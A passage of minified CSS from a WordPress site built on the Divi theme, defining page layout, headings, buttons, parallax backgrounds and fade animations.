#page-container{padding-top:0!important}body.et_cover_background{background-size:cover!important;background-position:top!important;background-repeat:no-repeat!important;background-attachment:fixed}a{color:#2ea3f2}a,a:hover{text-decoration:none}p{padding-bottom:1em}p:not(.has-background):last-of-type{padding-bottom:0}p.et_normal_padding{padding-bottom:1em}strong{font-weight:700}cite,em,i{font-style:italic}code,pre{font-family:Courier New,monospace;margin-bottom:10px}ins{text-decoration:none}sub,sup{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:.8em}sub{top:.3em}dl{margin:0 0 1.5em}dl dt{font-weight:700}dd{margin-left:1.5em}blockquote p{padding-bottom:0}embed,iframe,object,video{max-width:100%}h1,h2,h3,h4,h5,h6{color:#333;padding-bottom:10px;line-height:1em;font-weight:500}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:30px}h2{font-size:26px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}input{-webkit-appearance:none}input[type=checkbox]{-webkit-appearance:checkbox}input[type=radio]{-webkit-appearance:radio}input.text,input.title,input[type=email],input[type=password],input[type=tel],input[type=text],select,textarea{background-color:#fff;border:1px solid #bbb;padding:2px;color:#4e4e4e}input.text:focus,input.title:focus,input[type=text]:focus,select:focus,textarea:focus{border-color:#2d3940;color:#3e3e3e}input.text,input.title,input[type=text],select,textarea{margin:0}textarea{padding:4px}button,input,select,textarea{font-family:inherit}img{max-width:100%;height:auto}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.clear{clear:both}br.clear{margin:0;padding:0}.pagination{clear:both}#et_search_icon:hover,.et-social-icon a:hover,.et_password_protected_form .et_submit_button,.form-submit .et_pb_buttontton.alt.disabled,.nav-single a,.posted_in a{color:#2ea3f2}.et-search-form,blockquote{border-color:#2ea3f2}#main-content{background-color:#fff}.container{width:80%;max-width:1080px;margin:auto;position:relative}body:not(.et-tb) #main-content .container,body:not(.et-tb-has-header) #main-content .container{padding-top:58px}.et_full_width_page #main-content .container:before{display:none}.main_title{margin-bottom:20px}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{background:rgba(0,0,0,.05)}.et_button_icon_visible .et_pb_button{padding-right:2em;padding-left:.7em}.et_button_icon_visible .et_pb_button:after{opacity:1;margin-left:0}.et_button_left .et_pb_button:hover:after{left:.15em}.et_button_left .et_pb_button:after{margin-left:0;left:1em}.et_button_icon_visible.et_button_left .et_pb_button,.et_button_left .et_pb_button:hover,.et_button_left .et_pb_module .et_pb_button:hover{padding-left:2em;padding-right:.7em}.et_button_icon_visible.et_button_left .et_pb_button:after,.et_button_left .et_pb_button:hover:after{left:.15em}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{padding:.3em 1em}.et_button_no_icon .et_pb_button:after{display:none}.et_button_no_icon.et_button_icon_visible.et_button_left .et_pb_button,.et_button_no_icon.et_button_left .et_pb_button:hover,.et_button_no_icon .et_pb_button,.et_button_no_icon .et_pb_button:hover{padding:.3em 1em!important}.et_button_custom_icon .et_pb_button:after{line-height:1.7em}.et_button_custom_icon.et_button_icon_visible .et_pb_button:after,.et_button_custom_icon .et_pb_button:hover:after{margin-left:.3em}#left-area .post_format-post-format-gallery .wp-block-gallery:first-of-type{padding:0;margin-bottom:-16px}.entry-content table:not(.variations){border:1px solid #eee;margin:0 0 15px;text-align:left;width:100%}.entry-content thead th,.entry-content tr th{color:#555;font-weight:700;padding:9px 24px}.entry-content tr td{border-top:1px solid #eee;padding:6px 24px}#left-area ul,.entry-content ul,.et-l--body ul,.et-l--footer ul,.et-l--header ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}#left-area ol,.entry-content ol,.et-l--body ol,.et-l--footer ol,.et-l--header ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px;line-height:26px}#left-area ul li ul,.entry-content ul li ol{padding:2px 0 2px 20px}#left-area ol li ul,.entry-content ol li ol,.et-l--body ol li ol,.et-l--footer ol li ol,.et-l--header ol li ol{padding:2px 0 2px 35px}#left-area ul.wp-block-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;padding:0}#left-area ul.products{padding:0!important;line-height:1.7!important;list-style:none!important}.gallery-item a{display:block}.gallery-caption,.gallery-item a{width:90%}#wpadminbar{z-index:100001}#left-area .post-meta{font-size:14px;padding-bottom:15px}#left-area .post-meta a{text-decoration:none;color:#666}#left-area .et_featured_image{padding-bottom:7px}.single .post{padding-bottom:25px}body.single .et_audio_content{margin-bottom:-6px}.nav-single a{text-decoration:none;color:#2ea3f2;font-size:14px;font-weight:400}.nav-previous{float:left}.nav-next{float:right}.et_password_protected_form p input{background-color:#eee;border:none!important;width:100%!important;border-radius:0!important;font-size:14px;color:#999!important;padding:16px!important;-webkit-box-sizing:border-box;box-sizing:border-box}.et_password_protected_form label{display:none}.et_password_protected_form .et_submit_button{font-family:inherit;display:block;float:right;margin:8px auto 0;cursor:pointer}.post-password-required p.nocomments.container{max-width:100%}.post-password-required p.nocomments.container:before{display:none}.aligncenter,div.post .new-post .aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{border:1px solid #ddd;text-align:center;background-color:#f3f3f3;margin-bottom:10px;max-width:96%;padding:8px}.wp-caption.alignleft{margin:0 30px 20px 0}.wp-caption.alignright{margin:0 0 20px 30px}.wp-caption img{margin:0;padding:0;border:0}.wp-caption p.wp-caption-text{font-size:12px;padding:0 4px 5px;margin:0}.alignright{float:right}.alignleft{float:left}img.alignleft{display:inline;float:left;margin-right:15px}img.alignright{display:inline;float:right;margin-left:15px}.page.et_pb_pagebuilder_layout #main-content{background-color:transparent}body #main-content .et_builder_inner_content>h1,body #main-content .et_builder_inner_content>h2,body #main-content .et_builder_inner_content>h3,body #main-content .et_builder_inner_content>h4,body #main-content .et_builder_inner_content>h5,body #main-content .et_builder_inner_content>h6{line-height:1.4em}body #main-content .et_builder_inner_content>p{line-height:1.7em}.wp-block-pullquote{margin:20px 0 30px}.wp-block-pullquote.has-background blockquote{border-left:none}.wp-block-group.has-background{padding:1.5em 1.5em .5em}@media (min-width:981px){#left-area{width:79.125%;padding-bottom:23px}#main-content .container:before{content:"";position:absolute;top:0;height:100%;width:1px;background-color:#e2e2e2}.et_full_width_page #left-area,.et_no_sidebar #left-area{float:none;width:100%!important}.et_full_width_page #left-area{padding-bottom:0}.et_no_sidebar #main-content .container:before{display:none}}@media (max-width:980px){#page-container{padding-top:80px}.et-tb #page-container,.et-tb-has-header #page-container{padding-top:0!important}#left-area,#sidebar{width:100%!important}#main-content .container:before{display:none!important}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:none}}@media print{#page-container{padding-top:0!important}}#wp-admin-bar-et-use-visual-builder a:before{font-family:ETmodules!important;content:"\e625";font-size:30px!important;width:28px;margin-top:-3px;color:#974df3!important}#wp-admin-bar-et-use-visual-builder:hover a:before{color:#fff!important}#wp-admin-bar-et-use-visual-builder:hover a,#wp-admin-bar-et-use-visual-builder a:hover{transition:background-color .5s ease;-webkit-transition:background-color .5s ease;-moz-transition:background-color .5s ease;background-color:#7e3bd0!important;color:#fff!important}* html .clearfix,:first-child+html .clearfix{zoom:1}.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.et_mobile_device .et_pb_section_parallax .et_pb_parallax_css{background-attachment:scroll}.et-social-facebook a.icon:before{content:"\e093"}.et-social-twitter a.icon:before{content:"\e094"}.et-social-google-plus a.icon:before{content:"\e096"}.et-social-instagram a.icon:before{content:"\e09a"}.et-social-rss a.icon:before{content:"\e09e"}.ai1ec-single-event:after{content:" ";display:table;clear:both}.evcal_event_details .evcal_evdata_cell .eventon_details_shading_bot.eventon_details_shading_bot{z-index:3}.wp-block-divi-layout{margin-bottom:1em}*{-webkit-box-sizing:border-box;box-sizing:border-box}#et-info-email:before,#et-info-phone:before,#et_search_icon:before,.comment-reply-link:after,.et-cart-info span:before,.et-pb-arrow-next:before,.et-pb-arrow-prev:before,.et-social-icon a:before,.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before,.et_overlay:before,.et_password_protected_form .et_submit_button:after,.et_pb_button:after,.et_pb_contact_reset:after,.et_pb_contact_submit:after,.et_pb_font_icon:before,.et_pb_newsletter_button:after,.et_pb_pricing_table_button:after,.et_pb_promo_button:after,.et_pb_testimonial:before,.et_pb_toggle_title:before,.form-submit .et_pb_button:after,.mobile_menu_bar:before,a.et_pb_more_button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-icon,.et_pb_custom_button_icon.et_pb_button:after,.et_pb_login .et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:hover:after{content:attr(data-icon)}.et-pb-icon{font-family:ETmodules;speak:none;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;direction:ltr}#et-ajax-saving{display:none;-webkit-transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,box-shadow .3s;transition:background .3s,box-shadow .3s,-webkit-box-shadow .3s;-webkit-box-shadow:rgba(0,139,219,.247059) 0 0 60px;box-shadow:0 0 60px rgba(0,139,219,.247059);position:fixed;top:50%;left:50%;width:50px;height:50px;background:#fff;border-radius:50px;margin:-25px 0 0 -25px;z-index:999999;text-align:center}#et-ajax-saving img{margin:9px}.et-safe-mode-indicator,.et-safe-mode-indicator:focus,.et-safe-mode-indicator:hover{-webkit-box-shadow:0 5px 10px rgba(41,196,169,.15);box-shadow:0 5px 10px rgba(41,196,169,.15);background:#29c4a9;color:#fff;font-size:14px;font-weight:600;padding:12px;line-height:16px;border-radius:3px;position:fixed;bottom:30px;right:30px;z-index:999999;text-decoration:none;font-family:Open Sans,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:50%;background-repeat:no-repeat;border:2px solid;border-radius:3px;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:all!important;transition-property:all!important}.et_pb_button,.et_pb_button_inner{position:relative}.et_pb_button:hover,.et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et_pb_button:hover{background-color:hsla(0,0%,100%,.2)}.et_pb_bg_layout_light.et_pb_button:hover,.et_pb_bg_layout_light .et_pb_button:hover{background-color:rgba(0,0,0,.05)}.et_pb_button:after,.et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all .2s;transition:all .2s;text-transform:none;-webkit-font-feature-settings:"kern" off;font-feature-settings:"kern" off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et_pb_button.et_hover_enabled:hover:after,.et_pb_button.et_pb_hovered:hover:after{-webkit-transition:none!important;transition:none!important}.et_pb_button:before{display:none}.et_pb_button:hover:after{opacity:1;margin-left:0}.et-db #et-boc .et-l h1 a,.et-db #et-boc .et-l h2 a,.et-db #et-boc .et-l h3 a,.et-db #et-boc .et-l h4 a,.et-db #et-boc .et-l h5 a,.et-db #et-boc .et-l h6 a{color:inherit}.et-db #et-boc .et-l.et-l--header .et_builder_inner_content{z-index:2}.et-db #et-boc .et-l *{-webkit-box-sizing:border-box;box-sizing:border-box}.et-db #et-boc .et-l #et-info-email:before,.et-db #et-boc .et-l #et-info-phone:before,.et-db #et-boc .et-l #et_search_icon:before,.et-db #et-boc .et-l .comment-reply-link:after,.et-db #et-boc .et-l .et-cart-info span:before,.et-db #et-boc .et-l .et-pb-arrow-next:before,.et-db #et-boc .et-l .et-pb-arrow-prev:before,.et-db #et-boc .et-l .et-social-icon a:before,.et-db #et-boc .et-l .et_audio_container .mejs-playpause-button button:before,.et-db #et-boc .et-l .et_audio_container .mejs-volume-button button:before,.et-db #et-boc .et-l .et_overlay:before,.et-db #et-boc .et-l .et_password_protected_form .et_submit_button:after,.et-db #et-boc .et-l .et_pb_button:after,.et-db #et-boc .et-l .et_pb_contact_reset:after,.et-db #et-boc .et-l .et_pb_contact_submit:after,.et-db #et-boc .et-l .et_pb_font_icon:before,.et-db #et-boc .et-l .et_pb_newsletter_button:after,.et-db #et-boc .et-l .et_pb_pricing_table_button:after,.et-db #et-boc .et-l .et_pb_promo_button:after,.et-db #et-boc .et-l .et_pb_testimonial:before,.et-db #et-boc .et-l .et_pb_toggle_title:before,.et-db #et-boc .et-l .form-submit .et_pb_button:after,.et-db #et-boc .et-l .mobile_menu_bar:before,.et-db #et-boc .et-l a.et_pb_more_button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-db #et-boc .et-l .et_pb_custom_button_icon.et_pb_button:after,.et-db #et-boc .et-l .et_pb_login .et_pb_custom_button_icon.et_pb_button:after,.et-db #et-boc .et-l .et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:after,.et-db #et-boc .et-l .et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:hover:after{content:attr(data-icon)}.et-db #et-boc .et-l .et-pb-icon{font-family:ETmodules;content:attr(data-icon);speak:none;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;direction:ltr}.et-db #et-boc .et-l #et-ajax-saving{display:none;-webkit-transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,box-shadow .3s;transition:background .3s,box-shadow .3s,-webkit-box-shadow .3s;-webkit-box-shadow:rgba(0,139,219,.247059) 0 0 60px;box-shadow:0 0 60px rgba(0,139,219,.247059);position:fixed;top:50%;left:50%;width:50px;height:50px;background:#fff;border-radius:50px;margin:-25px 0 0 -25px;z-index:999999;text-align:center}.et-db #et-boc .et-l #et-ajax-saving img{margin:9px}.et-db #et-boc .et-l .et-safe-mode-indicator,.et-db #et-boc .et-l .et-safe-mode-indicator:focus,.et-db #et-boc .et-l .et-safe-mode-indicator:hover{-webkit-box-shadow:0 5px 10px rgba(41,196,169,.15);box-shadow:0 5px 10px rgba(41,196,169,.15);background:#29c4a9;color:#fff;font-size:14px;font-weight:600;padding:12px;line-height:16px;border-radius:3px;position:fixed;bottom:30px;right:30px;z-index:999999;text-decoration:none;font-family:Open Sans,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et-db #et-boc .et-l .et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:50%;background-repeat:no-repeat;position:relative;border:2px solid;border-radius:3px;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:all!important;transition-property:all!important}.et-db #et-boc .et-l .et_pb_button_inner{position:relative}.et-db #et-boc .et-l .et_pb_button:hover,.et-db #et-boc .et-l .et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et-db #et-boc .et-l .et_pb_button:hover{background-color:hsla(0,0%,100%,.2)}.et-db #et-boc .et-l .et_pb_bg_layout_light.et_pb_button:hover,.et-db #et-boc .et-l .et_pb_bg_layout_light .et_pb_button:hover{background-color:rgba(0,0,0,.05)}.et-db #et-boc .et-l .et_pb_button:after,.et-db #et-boc .et-l .et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all .2s;transition:all .2s;text-transform:none;-webkit-font-feature-settings:"kern" off;font-feature-settings:"kern" off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et-db #et-boc .et-l .et_pb_button.et_hover_enabled:hover:after,.et-db #et-boc .et-l .et_pb_button.et_pb_hovered:hover:after{-webkit-transition:none!important;transition:none!important}.et-db #et-boc .et-l .et_pb_button:before{display:none}.et-db #et-boc .et-l .et_pb_button:hover:after{opacity:1;margin-left:0}.et-db #et-boc .et-l .et_pb_column_1_3 h1,.et-db #et-boc .et-l .et_pb_column_1_4 h1,.et-db #et-boc .et-l .et_pb_column_1_5 h1,.et-db #et-boc .et-l .et_pb_column_1_6 h1,.et-db #et-boc .et-l .et_pb_column_2_5 h1{font-size:26px}.et-db #et-boc .et-l .et_pb_column_1_3 h2,.et-db #et-boc .et-l .et_pb_column_1_4 h2,.et-db #et-boc .et-l .et_pb_column_1_5 h2,.et-db #et-boc .et-l .et_pb_column_1_6 h2,.et-db #et-boc .et-l .et_pb_column_2_5 h2{font-size:23px}.et-db #et-boc .et-l .et_pb_column_1_3 h3,.et-db #et-boc .et-l .et_pb_column_1_4 h3,.et-db #et-boc .et-l .et_pb_column_1_5 h3,.et-db #et-boc .et-l .et_pb_column_1_6 h3,.et-db #et-boc .et-l .et_pb_column_2_5 h3{font-size:20px}.et-db #et-boc .et-l .et_pb_column_1_3 h4,.et-db #et-boc .et-l .et_pb_column_1_4 h4,.et-db #et-boc .et-l .et_pb_column_1_5 h4,.et-db #et-boc .et-l .et_pb_column_1_6 h4,.et-db #et-boc .et-l .et_pb_column_2_5 h4{font-size:18px}.et-db #et-boc .et-l .et_pb_column_1_3 h5,.et-db #et-boc .et-l .et_pb_column_1_4 h5,.et-db #et-boc .et-l .et_pb_column_1_5 h5,.et-db #et-boc .et-l .et_pb_column_1_6 h5,.et-db #et-boc .et-l .et_pb_column_2_5 h5{font-size:16px}.et-db #et-boc .et-l .et_pb_column_1_3 h6,.et-db #et-boc .et-l .et_pb_column_1_4 h6,.et-db #et-boc .et-l .et_pb_column_1_5 h6,.et-db #et-boc .et-l .et_pb_column_1_6 h6,.et-db #et-boc .et-l .et_pb_column_2_5 h6{font-size:15px}.et-db #et-boc .et-l .et_pb_bg_layout_dark,.et-db #et-boc .et-l .et_pb_bg_layout_dark h1,.et-db #et-boc .et-l .et_pb_bg_layout_dark h2,.et-db #et-boc .et-l .et_pb_bg_layout_dark h3,.et-db #et-boc .et-l .et_pb_bg_layout_dark h4,.et-db #et-boc .et-l .et_pb_bg_layout_dark h5,.et-db #et-boc .et-l .et_pb_bg_layout_dark h6{color:#fff!important}.et-db #et-boc .et-l .et_pb_module.et_pb_text_align_left{text-align:left}.et-db #et-boc .et-l .et_pb_module.et_pb_text_align_center{text-align:center}.et-db #et-boc .et-l .et_pb_module.et_pb_text_align_right{text-align:right}.et-db #et-boc .et-l .et_pb_module.et_pb_text_align_justified{text-align:justify}.et-db #et-boc .et-l .clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et-db #et-boc .et-l .et_pb_bg_layout_light .et_pb_more_button{color:#2ea3f2}.et-db #et-boc .et-l .et_builder_inner_content{position:relative;z-index:1}header .et-db #et-boc .et-l .et_builder_inner_content{z-index:2}.et-db #et-boc .et-l .et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et-db #et-boc .et-l .et_pb_image_container{margin:-20px -20px 29px}.et-db #et-boc .et-l .et_pb_module_inner{position:relative}.et-db #et-boc .et-l .et_hover_enabled_preview{z-index:2}.et-db #et-boc .et-l .et_hover_enabled:hover{position:relative;z-index:2}.et-db #et-boc .et-l .et_pb_all_tabs,.et-db #et-boc .et-l .et_pb_module,.et-db #et-boc .et-l .et_pb_posts_nav a,.et-db #et-boc .et-l .et_pb_tab,.et-db #et-boc .et-l .et_pb_with_background{position:relative;background-size:cover;background-position:50%;background-repeat:no-repeat}.et-db #et-boc .et-l .et_pb_background_mask,.et-db #et-boc .et-l .et_pb_background_pattern{bottom:0;left:0;position:absolute;right:0;top:0}.et-db #et-boc .et-l .et_pb_background_mask{background-size:calc(100% + 2px) calc(100% + 2px);background-repeat:no-repeat;background-position:50%;overflow:hidden}.et-db #et-boc .et-l .et_pb_background_pattern{background-position:0 0;background-repeat:repeat}.et-db #et-boc .et-l .et_pb_with_border{position:relative;border:0 solid #333}.et-db #et-boc .et-l .post-password-required .et_pb_row{padding:0;width:100%}.et-db #et-boc .et-l .post-password-required .et_password_protected_form{min-height:0}body.et_pb_pagebuilder_layout.et_pb_show_title .et-db #et-boc .et-l .post-password-required .et_password_protected_form h1,body:not(.et_pb_pagebuilder_layout) .et-db #et-boc .et-l .post-password-required .et_password_protected_form h1{display:none}.et-db #et-boc .et-l .et_pb_no_bg{padding:0!important}.et-db #et-boc .et-l .et_overlay.et_pb_inline_icon:before,.et-db #et-boc .et-l .et_pb_inline_icon:before{content:attr(data-icon)}.et-db #et-boc .et-l .et_pb_more_button{color:inherit;text-shadow:none;text-decoration:none;display:inline-block;margin-top:20px}.et-db #et-boc .et-l .et_parallax_bg_wrap{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0}.et-db #et-boc .et-l .et_parallax_bg{background-repeat:no-repeat;background-position:top;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et-db #et-boc .et-l .et_parallax_bg.et_parallax_bg__hover,.et-db #et-boc .et-l .et_parallax_bg.et_parallax_bg_phone,.et-db #et-boc .et-l .et_parallax_bg.et_parallax_bg_tablet,.et-db #et-boc .et-l .et_parallax_gradient.et_parallax_gradient__hover,.et-db #et-boc .et-l .et_parallax_gradient.et_parallax_gradient_phone,.et-db #et-boc .et-l .et_parallax_gradient.et_parallax_gradient_tablet,.et-db #et-boc .et-l .et_pb_section_parallax_hover:hover .et_parallax_bg:not(.et_parallax_bg__hover),.et-db #et-boc .et-l .et_pb_section_parallax_hover:hover .et_parallax_gradient:not(.et_parallax_gradient__hover){display:none}.et-db #et-boc .et-l .et_pb_section_parallax_hover:hover .et_parallax_bg.et_parallax_bg__hover,.et-db #et-boc .et-l .et_pb_section_parallax_hover:hover .et_parallax_gradient.et_parallax_gradient__hover{display:block}.et-db #et-boc .et-l .et_parallax_gradient{bottom:0;display:block;left:0;position:absolute;right:0;top:0}.et-db #et-boc .et-l .et_pb_module.et_pb_section_parallax,.et-db #et-boc .et-l .et_pb_posts_nav a.et_pb_section_parallax,.et-db #et-boc .et-l .et_pb_tab.et_pb_section_parallax{position:relative}.et-db #et-boc .et-l .et_pb_section_parallax .et_pb_parallax_css,.et-db #et-boc .et-l .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}.et-db #et-boc .et-l body.et-bfb .et_pb_section_parallax .et_pb_parallax_css,.et-db #et-boc .et-l body.et-bfb .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll;bottom:auto}.et-db #et-boc .et-l .et_pb_section_parallax.et_pb_column .et_pb_module,.et-db #et-boc .et-l .et_pb_section_parallax.et_pb_row .et_pb_column,.et-db #et-boc .et-l .et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et-db #et-boc .et-l .et_pb_more_button:hover:after{opacity:1;margin-left:0}.et-db #et-boc .et-l .et_pb_preload .et_pb_section_video_bg,.et-db #et-boc .et-l .et_pb_preload>div{visibility:hidden}.et-db #et-boc .et-l .et_pb_preload,.et-db #et-boc .et-l .et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et-db #et-boc .et-l .et_pb_preload:before{content:"";position:absolute;top:50%;left:50%;background:url(https://academia.icononet.com.ar/wp-content/themes/Divi/includes/builder/styles/images/preloader.gif) no-repeat;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.et-db #et-boc .et-l .box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et-db #et-boc .et-l .et_pb_section>.box-shadow-overlay~.et_pb_row{z-index:11}.et-db #et-boc .et-l body.safari .section_has_divider{will-change:transform}.et-db #et-boc .et-l .et_pb_row>.box-shadow-overlay{z-index:8}.et-db #et-boc .et-l .has-box-shadow-overlay{position:relative}.et-db #et-boc .et-l .et_clickable{cursor:pointer}.et-db #et-boc .et-l .screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.et-db #et-boc .et-l .et_multi_view_hidden,.et-db #et-boc .et-l .et_multi_view_hidden_image{display:none!important}@keyframes multi-view-image-fade{0%{opacity:0}10%{opacity:.1}20%{opacity:.2}30%{opacity:.3}40%{opacity:.4}50%{opacity:.5}60%{opacity:.6}70%{opacity:.7}80%{opacity:.8}90%{opacity:.9}to{opacity:1}}.et-db #et-boc .et-l .et_multi_view_image__loading{visibility:hidden}.et-db #et-boc .et-l .et_multi_view_image__loaded{-webkit-animation:multi-view-image-fade .5s;animation:multi-view-image-fade .5s}.et-db #et-boc .et-l #et-pb-motion-effects-offset-tracker{visibility:hidden!important;opacity:0;position:absolute;top:0;left:0}.et-db #et-boc .et-l .et-pb-before-scroll-animation{opacity:0}.et-db #et-boc .et-l header.et-l.et-l--header:after{clear:both;display:block;content:""}.et-db #et-boc .et-l .et_pb_module{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.2s;animation-duration:.2s}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.et-db #et-boc .et-l .et-waypoint:not(.et_pb_counters){opacity:0}@media (min-width:981px){.et-db #et-boc .et-l .et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et-db #et-boc .et-l .et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et-db #et-boc .et-l .et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et-db #et-boc .et-l .et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child,.et-db #et-boc .et-l .et_pb_section div.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et-db #et-boc .et-l .et_pb_section div.et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}}@media (max-width:980px){.et-db #et-boc .et-l .et_overlay.et_pb_inline_icon_tablet:before,.et-db #et-boc .et-l .et_pb_inline_icon_tablet:before{content:attr(data-icon-tablet)}.et-db #et-boc .et-l .et_parallax_bg.et_parallax_bg_tablet_exist,.et-db #et-boc .et-l .et_parallax_gradient.et_parallax_gradient_tablet_exist{display:none}.et-db #et-boc .et-l .et_parallax_bg.et_parallax_bg_tablet,.et-db #et-boc .et-l .et_parallax_gradient.et_parallax_gradient_tablet{display:block}.et-db #et-boc .et-l .et_pb_column .et_pb_module{margin-bottom:30px}.et-db #et-boc .et-l .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et-db #et-boc .et-l .et_pb_row .et_pb_column .et_pb_module:last-child,.et-db #et-boc .et-l .et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et-db #et-boc .et-l .et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et-db #et-boc .et-l .et_pb_more_button{display:inline-block!important}.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet.et_pb_button,.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet.et_pb_module.et_pb_button,.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet .et_pb_more_button{color:#2ea3f2}.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet .et_pb_forgot_password a{color:#666}.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet h1,.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet h2,.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet h3,.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet h4,.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet h5,.et-db #et-boc .et-l 